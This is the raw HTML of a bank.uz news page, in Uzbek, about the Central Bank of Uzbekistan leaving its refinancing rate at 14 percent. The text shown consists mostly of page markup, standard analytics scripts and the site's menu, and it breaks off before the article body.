

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140
body_size: 25615
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Қайта молиялаш ставкаси 14 фоиз миқдорида қолдирилди&quot; новости &quot;Trastbank&quot; ID#36005</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Ўзбекистон Республикаси Марказий банки Бошқаруви томонидан қайта молиялаш ставкасини йиллик 14 фоиз миқдорида қолдириш бўйича қарор қабул қилинди.

Мазкур қарорни қабул қилинишининг асосий сабаблари қуйида келтирилган 2017 йилнинг IV чораги якунлари бўйича Пул-кредит сиёсати шарҳида батафсил ёритилган...." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768420453','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'90a7043a964794303b65c83cf6ad3b87'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Қайта молиялаш ставкаси 14 фоиз миқдорида қолдирилди&quot; новости &quot;Trastbank&quot; ID#36005">
<meta property="og:description" content="Ўзбекистон Республикаси Марказий банки Бошқаруви томонидан қайта молиялаш ставкасини йиллик 14 фоиз миқдорида қолдириш бўйича қарор қабул қилинди.

Мазкур қарорни қабул қилинишининг асосий сабаблари қуйида келтирилган 2017 йилнинг IV чораги якунлари бўйича Пул-кредит сиёсати шарҳида батафсил ёритилган....">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
